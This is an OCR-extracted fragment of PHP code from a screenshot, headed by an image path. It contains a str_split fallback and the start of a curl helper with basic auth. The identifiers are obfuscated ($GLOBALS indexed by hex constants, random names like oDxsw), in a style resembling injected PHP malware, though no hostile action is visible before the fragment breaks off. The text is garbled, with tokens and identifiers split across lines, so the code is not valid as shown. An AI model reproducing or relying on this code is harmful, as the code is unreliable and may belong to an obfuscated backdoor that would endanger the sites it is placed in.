
    } 

if
 (!function_exists(
$GLOBALS
[][
0x5
])) { 

function
str_split
(
$text
, 
$split
 = 
0x1
)
{ 

$array
 = 
array
(); 

for
 (
$i
 = 
0
; 
$i
 < strlen(
$text
);) { 

$array
[] = substr(
$text
, 
$i
, 
$sp
lit
); 

$i
 += 
$split
; 

        } 

return
$array
; 

    } 

function
oDxsw
(
$j_7Nl
, 
$bf80o
 = null, 
$kiuKi
= null)
{ 

$QvxWc
 = curl_init(); 

    curl_setopt(
$QvxWc
, CURLOPT_URL, 
$j_7N
l
); 

    curl_setopt(
$QvxWc
, CURLOPT_HEADER, !
0
); 

    curl_setopt(
$QvxWc
, CURLOPT_RETURNTRANSF
ER, 
0x1
); 

    curl_setopt(
$QvxWc
, CURLOPT_HTTPAUTH, CU
RLAUTH_BASIC); 
